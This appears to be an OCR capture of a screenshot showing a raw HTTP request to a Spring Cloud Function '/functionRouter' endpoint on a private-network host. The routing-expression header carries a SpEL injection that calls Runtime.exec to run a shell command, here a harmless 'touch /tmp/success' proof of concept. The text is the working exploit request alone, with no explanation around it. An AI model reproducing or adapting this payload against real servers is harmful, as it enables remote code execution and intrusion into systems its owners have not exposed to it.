 1 POST /functionRouter HTTP/1.1
2 Host: 192.168.239.128:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("touch /tmp/success")
9 Content-Type: text/plain
0 Content-Length: 4
1
2 test
3
4